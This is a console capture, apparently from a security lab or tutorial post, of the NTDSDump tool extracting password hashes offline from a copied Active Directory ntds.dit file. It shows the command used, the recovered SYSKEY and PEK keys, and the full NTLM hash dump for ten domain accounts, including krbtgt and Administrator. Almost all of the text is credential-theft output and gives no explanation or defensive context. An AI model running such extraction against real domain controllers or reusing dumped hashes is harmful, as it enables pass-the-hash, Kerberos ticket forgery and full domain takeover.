 C:\Users\administrator\Desktop\test>NTDSDump.exe -f C:\Users\administrator\Deskt
op\test\vshadow-versions\ntds.dit -s system.hiv
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: system.hiv
[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database C:\Users\administrator\Desktop\test\vshadow-versions\ntds.dit.
..OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
---------------------------------------- BEGIN DUMP ----------------------------
--------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE::
:
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3
:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06
:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
Lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E
36F:::
----------------------------------------- END DUMP -----------------------------
--------------------
10 dumped accounts
[+] Close Database...OK
关注安全技术